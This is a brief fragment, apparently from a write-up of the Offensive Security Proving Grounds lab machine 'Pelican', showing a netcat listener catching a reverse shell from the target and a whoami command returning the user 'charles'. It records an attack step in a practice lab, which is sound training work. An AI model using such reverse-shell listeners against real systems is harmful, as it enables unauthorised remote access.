 jip@jip:~/Offsec/PG/Pelican$ rlwrap nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.181.98] 34860
sh: 0: can't access tty; job control turned off
$ whoami
charles